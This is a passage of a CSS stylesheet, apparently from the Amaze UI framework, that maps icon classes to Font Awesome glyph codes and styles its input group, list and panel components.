}
.am-icon-toggle-up:before,
.am-icon-caret-square-o-up:before {
  content: "\f151";
}
.am-icon-toggle-right:before,
.am-icon-caret-square-o-right:before {
  content: "\f152";
}
.am-icon-euro:before,
.am-icon-eur:before {
  content: "\f153";
}
.am-icon-gbp:before {
  content: "\f154";
}
.am-icon-dollar:before,
.am-icon-usd:before {
  content: "\f155";
}
.am-icon-rupee:before,
.am-icon-inr:before {
  content: "\f156";
}
.am-icon-cny:before,
.am-icon-rmb:before,
.am-icon-yen:before,
.am-icon-jpy:before {
  content: "\f157";
}
.am-icon-ruble:before,
.am-icon-rouble:before,
.am-icon-rub:before {
  content: "\f158";
}
.am-icon-won:before,
.am-icon-krw:before {
  content: "\f159";
}
.am-icon-bitcoin:before,
.am-icon-btc:before {
  content: "\f15a";
}
.am-icon-file:before {
  content: "\f15b";
}
.am-icon-file-text:before {
  content: "\f15c";
}
.am-icon-sort-alpha-asc:before {
  content: "\f15d";
}
.am-icon-sort-alpha-desc:before {
  content: "\f15e";
}
.am-icon-sort-amount-asc:before {
  content: "\f160";
}
.am-icon-sort-amount-desc:before {
  content: "\f161";
}
.am-icon-sort-numeric-asc:before {
  content: "\f162";
}
.am-icon-sort-numeric-desc:before {
  content: "\f163";
}
.am-icon-thumbs-up:before {
  content: "\f164";
}
.am-icon-thumbs-down:before {
  content: "\f165";
}
.am-icon-youtube-square:before {
  content: "\f166";
}
.am-icon-youtube:before {
  content: "\f167";
}
.am-icon-xing:before {
  content: "\f168";
}
.am-icon-xing-square:before {
  content: "\f169";
}
.am-icon-youtube-play:before {
  content: "\f16a";
}
.am-icon-dropbox:before {
  content: "\f16b";
}
.am-icon-stack-overflow:before {
  content: "\f16c";
}
.am-icon-instagram:before {
  content: "\f16d";
}
.am-icon-flickr:before {
  content: "\f16e";
}
.am-icon-adn:before {
  content: "\f170";
}
.am-icon-bitbucket:before {
  content: "\f171";
}
.am-icon-bitbucket-square:before {
  content: "\f172";
}
.am-icon-tumblr:before {
  content: "\f173";
}
.am-icon-tumblr-square:before {
  content: "\f174";
}
.am-icon-long-arrow-down:before {
  content: "\f175";
}
.am-icon-long-arrow-up:before {
  content: "\f176";
}
.am-icon-long-arrow-left:before {
  content: "\f177";
}
.am-icon-long-arrow-right:before {
  content: "\f178";
}
.am-icon-apple:before {
  content: "\f179";
}
.am-icon-windows:before {
  content: "\f17a";
}
.am-icon-android:before {
  content: "\f17b";
}
.am-icon-linux:before {
  content: "\f17c";
}
.am-icon-dribbble:before {
  content: "\f17d";
}
.am-icon-skype:before {
  content: "\f17e";
}
.am-icon-foursquare:before {
  content: "\f180";
}
.am-icon-trello:before {
  content: "\f181";
}
.am-icon-female:before {
  content: "\f182";
}
.am-icon-male:before {
  content: "\f183";
}
.am-icon-gittip:before,
.am-icon-gratipay:before {
  content: "\f184";
}
.am-icon-sun-o:before {
  content: "\f185";
}
.am-icon-moon-o:before {
  content: "\f186";
}
.am-icon-archive:before {
  content: "\f187";
}
.am-icon-bug:before {
  content: "\f188";
}
.am-icon-vk:before {
  content: "\f189";
}
.am-icon-weibo:before {
  content: "\f18a";
}
.am-icon-renren:before {
  content: "\f18b";
}
.am-icon-pagelines:before {
  content: "\f18c";
}
.am-icon-stack-exchange:before {
  content: "\f18d";
}
.am-icon-arrow-circle-o-right:before {
  content: "\f18e";
}
.am-icon-arrow-circle-o-left:before {
  content: "\f190";
}
.am-icon-toggle-left:before,
.am-icon-caret-square-o-left:before {
  content: "\f191";
}
.am-icon-dot-circle-o:before {
  content: "\f192";
}
.am-icon-wheelchair:before {
  content: "\f193";
}
.am-icon-vimeo-square:before {
  content: "\f194";
}
.am-icon-turkish-lira:before,
.am-icon-try:before {
  content: "\f195";
}
.am-icon-plus-square-o:before {
  content: "\f196";
}
.am-icon-space-shuttle:before {
  content: "\f197";
}
.am-icon-slack:before {
  content: "\f198";
}
.am-icon-envelope-square:before {
  content: "\f199";
}
.am-icon-wordpress:before {
  content: "\f19a";
}
.am-icon-openid:before {
  content: "\f19b";
}
.am-icon-institution:before,
.am-icon-bank:before,
.am-icon-university:before {
  content: "\f19c";
}
.am-icon-mortar-board:before,
.am-icon-graduation-cap:before {
  content: "\f19d";
}
.am-icon-yahoo:before {
  content: "\f19e";
}
.am-icon-google:before {
  content: "\f1a0";
}
.am-icon-reddit:before {
  content: "\f1a1";
}
.am-icon-reddit-square:before {
  content: "\f1a2";
}
.am-icon-stumbleupon-circle:before {
  content: "\f1a3";
}
.am-icon-stumbleupon:before {
  content: "\f1a4";
}
.am-icon-delicious:before {
  content: "\f1a5";
}
.am-icon-digg:before {
  content: "\f1a6";
}
.am-icon-pied-piper-pp:before {
  content: "\f1a7";
}
.am-icon-pied-piper-alt:before {
  content: "\f1a8";
}
.am-icon-drupal:before {
  content: "\f1a9";
}
.am-icon-joomla:before {
  content: "\f1aa";
}
.am-icon-language:before {
  content: "\f1ab";
}
.am-icon-fax:before {
  content: "\f1ac";
}
.am-icon-building:before {
  content: "\f1ad";
}
.am-icon-child:before {
  content: "\f1ae";
}
.am-icon-paw:before {
  content: "\f1b0";
}
.am-icon-spoon:before {
  content: "\f1b1";
}
.am-icon-cube:before {
  content: "\f1b2";
}
.am-icon-cubes:before {
  content: "\f1b3";
}
.am-icon-behance:before {
  content: "\f1b4";
}
.am-icon-behance-square:before {
  content: "\f1b5";
}
.am-icon-steam:before {
  content: "\f1b6";
}
.am-icon-steam-square:before {
  content: "\f1b7";
}
.am-icon-recycle:before {
  content: "\f1b8";
}
.am-icon-automobile:before,
.am-icon-car:before {
  content: "\f1b9";
}
.am-icon-cab:before,
.am-icon-taxi:before {
  content: "\f1ba";
}
.am-icon-tree:before {
  content: "\f1bb";
}
.am-icon-spotify:before {
  content: "\f1bc";
}
.am-icon-deviantart:before {
  content: "\f1bd";
}
.am-icon-soundcloud:before {
  content: "\f1be";
}
.am-icon-database:before {
  content: "\f1c0";
}
.am-icon-file-pdf-o:before {
  content: "\f1c1";
}
.am-icon-file-word-o:before {
  content: "\f1c2";
}
.am-icon-file-excel-o:before {
  content: "\f1c3";
}
.am-icon-file-powerpoint-o:before {
  content: "\f1c4";
}
.am-icon-file-photo-o:before,
.am-icon-file-picture-o:before,
.am-icon-file-image-o:before {
  content: "\f1c5";
}
.am-icon-file-zip-o:before,
.am-icon-file-archive-o:before {
  content: "\f1c6";
}
.am-icon-file-sound-o:before,
.am-icon-file-audio-o:before {
  content: "\f1c7";
}
.am-icon-file-movie-o:before,
.am-icon-file-video-o:before {
  content: "\f1c8";
}
.am-icon-file-code-o:before {
  content: "\f1c9";
}
.am-icon-vine:before {
  content: "\f1ca";
}
.am-icon-codepen:before {
  content: "\f1cb";
}
.am-icon-jsfiddle:before {
  content: "\f1cc";
}
.am-icon-life-bouy:before,
.am-icon-life-buoy:before,
.am-icon-life-saver:before,
.am-icon-support:before,
.am-icon-life-ring:before {
  content: "\f1cd";
}
.am-icon-circle-o-notch:before {
  content: "\f1ce";
}
.am-icon-ra:before,
.am-icon-resistance:before,
.am-icon-rebel:before {
  content: "\f1d0";
}
.am-icon-ge:before,
.am-icon-empire:before {
  content: "\f1d1";
}
.am-icon-git-square:before {
  content: "\f1d2";
}
.am-icon-git:before {
  content: "\f1d3";
}
.am-icon-y-combinator-square:before,
.am-icon-yc-square:before,
.am-icon-hacker-news:before {
  content: "\f1d4";
}
.am-icon-tencent-weibo:before {
  content: "\f1d5";
}
.am-icon-qq:before {
  content: "\f1d6";
}
.am-icon-wechat:before,
.am-icon-weixin:before {
  content: "\f1d7";
}
.am-icon-send:before,
.am-icon-paper-plane:before {
  content: "\f1d8";
}
.am-icon-send-o:before,
.am-icon-paper-plane-o:before {
  content: "\f1d9";
}
.am-icon-history:before {
  content: "\f1da";
}
.am-icon-circle-thin:before {
  content: "\f1db";
}
.am-icon-header:before {
  content: "\f1dc";
}
.am-icon-paragraph:before {
  content: "\f1dd";
}
.am-icon-sliders:before {
  content: "\f1de";
}
.am-icon-share-alt:before {
  content: "\f1e0";
}
.am-icon-share-alt-square:before {
  content: "\f1e1";
}
.am-icon-bomb:before {
  content: "\f1e2";
}
.am-icon-soccer-ball-o:before,
.am-icon-futbol-o:before {
  content: "\f1e3";
}
.am-icon-tty:before {
  content: "\f1e4";
}
.am-icon-binoculars:before {
  content: "\f1e5";
}
.am-icon-plug:before {
  content: "\f1e6";
}
.am-icon-slideshare:before {
  content: "\f1e7";
}
.am-icon-twitch:before {
  content: "\f1e8";
}
.am-icon-yelp:before {
  content: "\f1e9";
}
.am-icon-newspaper-o:before {
  content: "\f1ea";
}
.am-icon-wifi:before {
  content: "\f1eb";
}
.am-icon-calculator:before {
  content: "\f1ec";
}
.am-icon-paypal:before {
  content: "\f1ed";
}
.am-icon-google-wallet:before {
  content: "\f1ee";
}
.am-icon-cc-visa:before {
  content: "\f1f0";
}
.am-icon-cc-mastercard:before {
  content: "\f1f1";
}
.am-icon-cc-discover:before {
  content: "\f1f2";
}
.am-icon-cc-amex:before {
  content: "\f1f3";
}
.am-icon-cc-paypal:before {
  content: "\f1f4";
}
.am-icon-cc-stripe:before {
  content: "\f1f5";
}
.am-icon-bell-slash:before {
  content: "\f1f6";
}
.am-icon-bell-slash-o:before {
  content: "\f1f7";
}
.am-icon-trash:before {
  content: "\f1f8";
}
.am-icon-copyright:before {
  content: "\f1f9";
}
.am-icon-at:before {
  content: "\f1fa";
}
.am-icon-eyedropper:before {
  content: "\f1fb";
}
.am-icon-paint-brush:before {
  content: "\f1fc";
}
.am-icon-birthday-cake:before {
  content: "\f1fd";
}
.am-icon-area-chart:before {
  content: "\f1fe";
}
.am-icon-pie-chart:before {
  content: "\f200";
}
.am-icon-line-chart:before {
  content: "\f201";
}
.am-icon-lastfm:before {
  content: "\f202";
}
.am-icon-lastfm-square:before {
  content: "\f203";
}
.am-icon-toggle-off:before {
  content: "\f204";
}
.am-icon-toggle-on:before {
  content: "\f205";
}
.am-icon-bicycle:before {
  content: "\f206";
}
.am-icon-bus:before {
  content: "\f207";
}
.am-icon-ioxhost:before {
  content: "\f208";
}
.am-icon-angellist:before {
  content: "\f209";
}
.am-icon-cc:before {
  content: "\f20a";
}
.am-icon-shekel:before,
.am-icon-sheqel:before,
.am-icon-ils:before {
  content: "\f20b";
}
.am-icon-meanpath:before {
  content: "\f20c";
}
.am-icon-buysellads:before {
  content: "\f20d";
}
.am-icon-connectdevelop:before {
  content: "\f20e";
}
.am-icon-dashcube:before {
  content: "\f210";
}
.am-icon-forumbee:before {
  content: "\f211";
}
.am-icon-leanpub:before {
  content: "\f212";
}
.am-icon-sellsy:before {
  content: "\f213";
}
.am-icon-shirtsinbulk:before {
  content: "\f214";
}
.am-icon-simplybuilt:before {
  content: "\f215";
}
.am-icon-skyatlas:before {
  content: "\f216";
}
.am-icon-cart-plus:before {
  content: "\f217";
}
.am-icon-cart-arrow-down:before {
  content: "\f218";
}
.am-icon-diamond:before {
  content: "\f219";
}
.am-icon-ship:before {
  content: "\f21a";
}
.am-icon-user-secret:before {
  content: "\f21b";
}
.am-icon-motorcycle:before {
  content: "\f21c";
}
.am-icon-street-view:before {
  content: "\f21d";
}
.am-icon-heartbeat:before {
  content: "\f21e";
}
.am-icon-venus:before {
  content: "\f221";
}
.am-icon-mars:before {
  content: "\f222";
}
.am-icon-mercury:before {
  content: "\f223";
}
.am-icon-intersex:before,
.am-icon-transgender:before {
  content: "\f224";
}
.am-icon-transgender-alt:before {
  content: "\f225";
}
.am-icon-venus-double:before {
  content: "\f226";
}
.am-icon-mars-double:before {
  content: "\f227";
}
.am-icon-venus-mars:before {
  content: "\f228";
}
.am-icon-mars-stroke:before {
  content: "\f229";
}
.am-icon-mars-stroke-v:before {
  content: "\f22a";
}
.am-icon-mars-stroke-h:before {
  content: "\f22b";
}
.am-icon-neuter:before {
  content: "\f22c";
}
.am-icon-genderless:before {
  content: "\f22d";
}
.am-icon-facebook-official:before {
  content: "\f230";
}
.am-icon-pinterest-p:before {
  content: "\f231";
}
.am-icon-whatsapp:before {
  content: "\f232";
}
.am-icon-server:before {
  content: "\f233";
}
.am-icon-user-plus:before {
  content: "\f234";
}
.am-icon-user-times:before {
  content: "\f235";
}
.am-icon-hotel:before,
.am-icon-bed:before {
  content: "\f236";
}
.am-icon-viacoin:before {
  content: "\f237";
}
.am-icon-train:before {
  content: "\f238";
}
.am-icon-subway:before {
  content: "\f239";
}
.am-icon-medium:before {
  content: "\f23a";
}
.am-icon-yc:before,
.am-icon-y-combinator:before {
  content: "\f23b";
}
.am-icon-optin-monster:before {
  content: "\f23c";
}
.am-icon-opencart:before {
  content: "\f23d";
}
.am-icon-expeditedssl:before {
  content: "\f23e";
}
.am-icon-battery-4:before,
.am-icon-battery-full:before {
  content: "\f240";
}
.am-icon-battery-3:before,
.am-icon-battery-three-quarters:before {
  content: "\f241";
}
.am-icon-battery-2:before,
.am-icon-battery-half:before {
  content: "\f242";
}
.am-icon-battery-1:before,
.am-icon-battery-quarter:before {
  content: "\f243";
}
.am-icon-battery-0:before,
.am-icon-battery-empty:before {
  content: "\f244";
}
.am-icon-mouse-pointer:before {
  content: "\f245";
}
.am-icon-i-cursor:before {
  content: "\f246";
}
.am-icon-object-group:before {
  content: "\f247";
}
.am-icon-object-ungroup:before {
  content: "\f248";
}
.am-icon-sticky-note:before {
  content: "\f249";
}
.am-icon-sticky-note-o:before {
  content: "\f24a";
}
.am-icon-cc-jcb:before {
  content: "\f24b";
}
.am-icon-cc-diners-club:before {
  content: "\f24c";
}
.am-icon-clone:before {
  content: "\f24d";
}
.am-icon-balance-scale:before {
  content: "\f24e";
}
.am-icon-hourglass-o:before {
  content: "\f250";
}
.am-icon-hourglass-1:before,
.am-icon-hourglass-start:before {
  content: "\f251";
}
.am-icon-hourglass-2:before,
.am-icon-hourglass-half:before {
  content: "\f252";
}
.am-icon-hourglass-3:before,
.am-icon-hourglass-end:before {
  content: "\f253";
}
.am-icon-hourglass:before {
  content: "\f254";
}
.am-icon-hand-grab-o:before,
.am-icon-hand-rock-o:before {
  content: "\f255";
}
.am-icon-hand-stop-o:before,
.am-icon-hand-paper-o:before {
  content: "\f256";
}
.am-icon-hand-scissors-o:before {
  content: "\f257";
}
.am-icon-hand-lizard-o:before {
  content: "\f258";
}
.am-icon-hand-spock-o:before {
  content: "\f259";
}
.am-icon-hand-pointer-o:before {
  content: "\f25a";
}
.am-icon-hand-peace-o:before {
  content: "\f25b";
}
.am-icon-trademark:before {
  content: "\f25c";
}
.am-icon-registered:before {
  content: "\f25d";
}
.am-icon-creative-commons:before {
  content: "\f25e";
}
.am-icon-gg:before {
  content: "\f260";
}
.am-icon-gg-circle:before {
  content: "\f261";
}
.am-icon-tripadvisor:before {
  content: "\f262";
}
.am-icon-odnoklassniki:before {
  content: "\f263";
}
.am-icon-odnoklassniki-square:before {
  content: "\f264";
}
.am-icon-get-pocket:before {
  content: "\f265";
}
.am-icon-wikipedia-w:before {
  content: "\f266";
}
.am-icon-safari:before {
  content: "\f267";
}
.am-icon-chrome:before {
  content: "\f268";
}
.am-icon-firefox:before {
  content: "\f269";
}
.am-icon-opera:before {
  content: "\f26a";
}
.am-icon-internet-explorer:before {
  content: "\f26b";
}
.am-icon-tv:before,
.am-icon-television:before {
  content: "\f26c";
}
.am-icon-contao:before {
  content: "\f26d";
}
.am-icon-500px:before {
  content: "\f26e";
}
.am-icon-amazon:before {
  content: "\f270";
}
.am-icon-calendar-plus-o:before {
  content: "\f271";
}
.am-icon-calendar-minus-o:before {
  content: "\f272";
}
.am-icon-calendar-times-o:before {
  content: "\f273";
}
.am-icon-calendar-check-o:before {
  content: "\f274";
}
.am-icon-industry:before {
  content: "\f275";
}
.am-icon-map-pin:before {
  content: "\f276";
}
.am-icon-map-signs:before {
  content: "\f277";
}
.am-icon-map-o:before {
  content: "\f278";
}
.am-icon-map:before {
  content: "\f279";
}
.am-icon-commenting:before {
  content: "\f27a";
}
.am-icon-commenting-o:before {
  content: "\f27b";
}
.am-icon-houzz:before {
  content: "\f27c";
}
.am-icon-vimeo:before {
  content: "\f27d";
}
.am-icon-black-tie:before {
  content: "\f27e";
}
.am-icon-fonticons:before {
  content: "\f280";
}
.am-icon-reddit-alien:before {
  content: "\f281";
}
.am-icon-edge:before {
  content: "\f282";
}
.am-icon-credit-card-alt:before {
  content: "\f283";
}
.am-icon-codiepie:before {
  content: "\f284";
}
.am-icon-modx:before {
  content: "\f285";
}
.am-icon-fort-awesome:before {
  content: "\f286";
}
.am-icon-usb:before {
  content: "\f287";
}
.am-icon-product-hunt:before {
  content: "\f288";
}
.am-icon-mixcloud:before {
  content: "\f289";
}
.am-icon-scribd:before {
  content: "\f28a";
}
.am-icon-pause-circle:before {
  content: "\f28b";
}
.am-icon-pause-circle-o:before {
  content: "\f28c";
}
.am-icon-stop-circle:before {
  content: "\f28d";
}
.am-icon-stop-circle-o:before {
  content: "\f28e";
}
.am-icon-shopping-bag:before {
  content: "\f290";
}
.am-icon-shopping-basket:before {
  content: "\f291";
}
.am-icon-hashtag:before {
  content: "\f292";
}
.am-icon-bluetooth:before {
  content: "\f293";
}
.am-icon-bluetooth-b:before {
  content: "\f294";
}
.am-icon-percent:before {
  content: "\f295";
}
.am-icon-gitlab:before {
  content: "\f296";
}
.am-icon-wpbeginner:before {
  content: "\f297";
}
.am-icon-wpforms:before {
  content: "\f298";
}
.am-icon-envira:before {
  content: "\f299";
}
.am-icon-universal-access:before {
  content: "\f29a";
}
.am-icon-wheelchair-alt:before {
  content: "\f29b";
}
.am-icon-question-circle-o:before {
  content: "\f29c";
}
.am-icon-blind:before {
  content: "\f29d";
}
.am-icon-audio-description:before {
  content: "\f29e";
}
.am-icon-volume-control-phone:before {
  content: "\f2a0";
}
.am-icon-braille:before {
  content: "\f2a1";
}
.am-icon-assistive-listening-systems:before {
  content: "\f2a2";
}
.am-icon-asl-interpreting:before,
.am-icon-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.am-icon-deafness:before,
.am-icon-hard-of-hearing:before,
.am-icon-deaf:before {
  content: "\f2a4";
}
.am-icon-glide:before {
  content: "\f2a5";
}
.am-icon-glide-g:before {
  content: "\f2a6";
}
.am-icon-signing:before,
.am-icon-sign-language:before {
  content: "\f2a7";
}
.am-icon-low-vision:before {
  content: "\f2a8";
}
.am-icon-viadeo:before {
  content: "\f2a9";
}
.am-icon-viadeo-square:before {
  content: "\f2aa";
}
.am-icon-snapchat:before {
  content: "\f2ab";
}
.am-icon-snapchat-ghost:before {
  content: "\f2ac";
}
.am-icon-snapchat-square:before {
  content: "\f2ad";
}
.am-icon-pied-piper:before {
  content: "\f2ae";
}
.am-icon-first-order:before {
  content: "\f2b0";
}
.am-icon-yoast:before {
  content: "\f2b1";
}
.am-icon-themeisle:before {
  content: "\f2b2";
}
.am-icon-google-plus-circle:before,
.am-icon-google-plus-official:before {
  content: "\f2b3";
}
.am-icon-fa:before,
.am-icon-font-awesome:before {
  content: "\f2b4";
}
/* Modifier: `am-icon-spin`
============================================================================= */
@-webkit-keyframes icon-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}
@keyframes icon-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}
.am-icon-spin {
  -webkit-animation: icon-spin 2s infinite linear;
          animation: icon-spin 2s infinite linear;
}
.am-icon-pulse {
  -webkit-animation: icon-spin 1s infinite steps(8);
          animation: icon-spin 1s infinite steps(8);
}
.am-icon-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.am-icon-ul > li {
  position: relative;
}
.am-icon-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
/* ==========================================================================
   Component: Input group
 ============================================================================ */
.am-input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.am-input-group .am-form-field {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.am-input-group-label,
.am-input-group-btn,
.am-input-group .am-form-field {
  display: table-cell;
}
.am-input-group-label:not(:first-child):not(:last-child),
.am-input-group-btn:not(:first-child):not(:last-child),
.am-input-group .am-form-field:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.am-input-group-label,
.am-input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.am-input-group-label {
  height: 38px;
  padding: 0 1em;
  font-size: 1.6rem;
  font-weight: normal;
  line-height: 36px;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 0;
}
.am-input-group-label input[type="radio"],
.am-input-group-label input[type="checkbox"] {
  margin-top: 0;
}
.am-input-group .am-form-field:first-child,
.am-input-group-label:first-child,
.am-input-group-btn:first-child > .am-btn,
.am-input-group-btn:first-child > .am-btn-group > .am-btn,
.am-input-group-btn:first-child > .am-dropdown-toggle,
.am-input-group-btn:last-child > .am-btn:not(:last-child):not(.dropdown-toggle),
.am-input-group-btn:last-child > .am-btn-group:not(:last-child) > .am-btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.am-input-group-label:first-child {
  border-right: 0;
}
.am-input-group .am-form-field:last-child,
.am-input-group-label:last-child,
.am-input-group-btn:last-child > .am-btn,
.am-input-group-btn:last-child > .am-btn-group > .am-btn,
.am-input-group-btn:last-child > .am-dropdown-toggle,
.am-input-group-btn:first-child > .am-btn:not(:first-child),
.am-input-group-btn:first-child > .am-btn-group:not(:first-child) > .am-btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.am-input-group-label:last-child {
  border-left: 0;
}
.am-input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.am-input-group-btn > .am-btn {
  position: relative;
  border-color: #ccc;
}
.am-input-group-btn > .am-btn + .am-btn {
  margin-left: -1px;
}
.am-input-group-btn > .am-btn:hover,
.am-input-group-btn > .am-btn:focus,
.am-input-group-btn > .am-btn:active {
  z-index: 2;
}
.am-input-group-btn:first-child > .am-btn,
.am-input-group-btn:first-child > .am-btn-group {
  margin-right: -2px;
}
.am-input-group-btn:last-child > .am-btn,
.am-input-group-btn:last-child > .am-btn-group {
  margin-left: -1px;
}
.am-input-group .am-form-field,
.am-input-group-btn > .am-btn {
  height: 38px;
  padding-bottom: auto;
}
.am-input-group-lg > .am-form-field,
.am-input-group-lg > .am-input-group-label,
.am-input-group-lg > .am-input-group-btn > .am-btn {
  height: 42px;
  font-size: 1.8rem !important;
}
.am-input-group-lg > .am-input-group-label {
  line-height: 40px;
}
.am-input-group-sm > .am-form-field,
.am-input-group-sm > .am-input-group-label,
.am-input-group-sm > .am-input-group-btn > .am-btn {
  height: 33px;
  font-size: 1.4rem !important;
}
.am-input-group-sm > .am-input-group-label {
  line-height: 31px;
}
.am-input-group-primary .am-input-group-label {
  background: #0e90d2;
  color: #fff;
}
.am-input-group-primary .am-input-group-label,
.am-input-group-primary .am-input-group-btn > .am-btn,
.am-input-group-primary.am-input-group .am-form-field {
  border-color: #0e90d2;
}
.am-input-group-secondary .am-input-group-label {
  background: #3bb4f2;
  color: #fff;
}
.am-input-group-secondary .am-input-group-label,
.am-input-group-secondary .am-input-group-btn > .am-btn,
.am-input-group-secondary.am-input-group .am-form-field {
  border-color: #3bb4f2;
}
.am-input-group-success .am-input-group-label {
  background: #5eb95e;
  color: #fff;
}
.am-input-group-success .am-input-group-label,
.am-input-group-success .am-input-group-btn > .am-btn,
.am-input-group-success.am-input-group .am-form-field {
  border-color: #5eb95e;
}
.am-input-group-warning .am-input-group-label {
  background: #F37B1D;
  color: #fff;
}
.am-input-group-warning .am-input-group-label,
.am-input-group-warning .am-input-group-btn > .am-btn,
.am-input-group-warning.am-input-group .am-form-field {
  border-color: #F37B1D;
}
.am-input-group-danger .am-input-group-label {
  background: #dd514c;
  color: #fff;
}
.am-input-group-danger .am-input-group-label,
.am-input-group-danger .am-input-group-btn > .am-btn,
.am-input-group-danger.am-input-group .am-form-field {
  border-color: #dd514c;
}
/* ==========================================================================
   Component: List
 ============================================================================ */
.am-list {
  margin-bottom: 1.6rem;
  padding-left: 0;
}
.am-list > li {
  position: relative;
  display: block;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #dedede;
  border-width: 1px 0;
}
.am-list > li > a {
  display: block;
  padding: 1rem 0;
}
.am-list > li > a.am-active,
.am-list > li > a.am-active:hover,
.am-list > li > a.am-active:focus {
  z-index: 2;
  color: #fff;
  background-color: #0e90d2;
  border-color: #0e90d2;
}
.am-list > li > a.am-active .am-list-item-heading,
.am-list > li > a.am-active:hover .am-list-item-heading,
.am-list > li > a.am-active:focus .am-list-item-heading {
  color: inherit;
}
.am-list > li > a.am-active .am-list-item-text,
.am-list > li > a.am-active:hover .am-list-item-text,
.am-list > li > a.am-active:focus .am-list-item-text {
  color: #b2e2fa;
}
.am-list > li > .am-badge {
  float: right;
}
.am-list > li > .am-badge + .am-badge {
  margin-right: 5px;
}
/* Pure text list */
.am-list-static > li {
  padding: .8rem .2rem;
}
.am-list-static.am-list-border > li {
  padding: 1rem;
}
/* with border */
.am-list-border > li,
.am-list-bordered > li {
  border-width: 1px;
}
.am-list-border > li:first-child,
.am-list-bordered > li:first-child,
.am-list-border > li:first-child > a,
.am-list-bordered > li:first-child > a {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.am-list-border > li:last-child,
.am-list-bordered > li:last-child,
.am-list-border > li:last-child > a,
.am-list-bordered > li:last-child > a {
  margin-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.am-list-border > li > a,
.am-list-bordered > li > a {
  padding: 1rem;
}
.am-list-border > li > a:hover,
.am-list-bordered > li > a:hover,
.am-list-border > li > a:focus,
.am-list-bordered > li > a:focus {
  background-color: #f5f5f5;
}
/* Striped */
.am-list-striped > li:nth-of-type(even) {
  background: #f5f5f5;
}
.am-list-item-hd {
  margin-top: 0;
}
.am-list-item-text {
  line-height: 1.4;
  font-size: 1.3rem;
  color: #999999;
  margin: 0;
}
/* ==========================================================================
   Component: Panel
 ============================================================================ */
.am-panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 0;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
          box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
/* Panel header */
.am-panel-hd {
  padding: 0.6rem 1.25rem;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
/* Panel content */
.am-panel-bd {
  padding: 1.25rem;
}
.am-panel-title {
  margin: 0;
  font-size: 100%;
  color: inherit;
}
.am-panel-title > a {
  color: inherit;
}
/* Panel footer */
.am-panel-footer {
  padding: 0.6rem 1.25rem;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.am-panel-default {
  border-color: #ddd;
}
.am-panel-default > .am-panel-hd {
  color: #444;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.am-panel-default > .am-panel-hd + .am-panel-collapse > .am-panel-bd {
  border-top-color: #ddd;
}
.am-panel-default > .am-panel-footer + .am-panel-collapse > .am-panel-bd {
  border-bottom-color: #ddd;
}
.am-panel-primary {
  border-color: #10a0ea;
}
.am-panel-primary > .am-panel-hd {
  color: #fff;
  background-color: #0e90d2;
  border-color: #10a0ea;
}
.am-panel-primary > .am-panel-hd + .am-panel-collapse > .am-panel-bd {
  border-top-color: #10a0ea;
}
.am-panel-primary > .am-panel-footer + .am-panel-collapse > .am-panel-bd {
  border-bottom-color: #10a0ea;
}
.am-panel-secondary {
  border-color: #caebfb;
}
.am-panel-secondary > .am-panel-hd {
  color: #14a6ef;
  background-color: rgba(59, 180, 242, 0.15);
  border-color: #caebfb;
}
.am-panel-secondary > .am-panel-hd + .am-panel-collapse > .am-panel-bd {
  border-top-color: #caebfb;
}
.am-panel-secondary > .am-panel-footer + .am-panel-collapse > .am-panel-bd {
  border-bottom-color: #caebfb;
}
.am-panel-success {
  border-color: #c9e7c9;
}
.am-panel-success > .am-panel-hd {
  color: #5eb95e;
  background-color: rgba(94, 185, 94, 0.15);
  border-color: #c9e7c9;
}
.am-panel-success > .am-panel-hd + .am-panel-collapse > .am-panel-bd {
  border-top-color: #c9e7c9;
}
.am-panel-success > .am-panel-footer + .am-panel-collapse > .am-panel-bd {
  border-bottom-color: #c9e7c9;
}
.am-panel-warning {
  border-color: #fbd0ae;
}
.am-panel-warning > .am-panel-hd {
  color: #F37B1D;
  background-color: rgba(243, 123, 29, 0.15);
  border-color: #fbd0ae;
}
.am-panel-warning > .am-panel-hd + .am-panel-collapse > .am-panel-bd {
  border-top-color: #fbd0ae;
}
.am-panel-warning > .am-panel-footer + .am-panel-collapse > .am-panel-bd {
  border-bottom-color: #fbd0ae;
}
.am-panel-danger {
  border-color: #f5cecd;
}
.am-panel-danger > .am-panel-hd {
  color: #dd514c;
  background-color: rgba(221, 81, 76, 0.15);
  border-color: #f5cecd;
}
.am-panel-danger > .am-panel-hd + .am-panel-collapse > .am-panel-bd {
  border-top-color: #f5cecd;
}
.am-panel-danger > .am-panel-footer + .am-panel-collapse > .am-panel-bd {
  border-bottom-color: #f5cecd;
}
.am-panel > .am-table {
  margin-bottom: 0;
}
.am-panel > .am-table:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.am-panel > .am-table:first-child > thead:first-child > tr:first-child td:first-child,
.am-panel > .am-table:first-child > tbody:first-child > tr:first-child td:first-child,
